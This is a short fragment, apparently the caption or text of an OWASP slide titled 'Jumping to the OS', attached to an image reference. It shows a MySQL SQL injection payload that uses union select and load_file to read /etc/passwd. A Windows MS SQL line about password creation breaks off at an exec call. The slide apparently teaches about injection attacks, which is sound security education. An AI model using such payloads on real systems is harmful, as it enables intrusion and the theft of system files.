 OWASP 65 Jumping to the OS  Linux based MySQL  ' union select 1, (load_file( ' /etc/passwd ' )),1,1,1;  MS SQL Windows Password Creation  '; exec